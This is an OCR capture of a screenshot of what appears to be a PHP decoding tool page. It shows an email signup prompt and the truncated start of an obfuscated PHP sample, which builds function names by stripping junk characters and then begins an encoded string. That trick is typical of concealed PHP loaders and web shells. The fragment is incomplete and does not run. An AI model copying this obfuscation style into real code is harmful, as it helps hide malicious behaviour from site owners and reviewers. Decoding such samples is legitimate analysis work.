
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $gik = str_replace("x","","xstrx_xrxexpxlacxe");
$fz="mFsKCRfkjUEkj9TVFs"; $zon=..